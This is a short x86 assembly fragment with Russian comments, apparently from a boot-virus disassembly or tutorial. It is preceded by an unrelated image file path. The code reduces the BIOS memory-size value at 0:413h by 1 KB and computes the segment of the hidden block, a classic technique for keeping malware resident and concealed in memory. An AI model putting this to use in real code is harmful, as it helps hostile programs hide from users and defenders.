 ; Скрыть от системной памяти
; фрагмент размером в 1 Кб
0133 A1 0413 mov ax,[413h]
0136 48 dec ax
0137 A3 0413 mov [413h],ax
; Рассчитать сегментный адрес
; скрытого фрагмента памяти
013A B1 06 mov cl,6
013C D3 E0 shl ax,cl
013E 8E C0 mov es,ax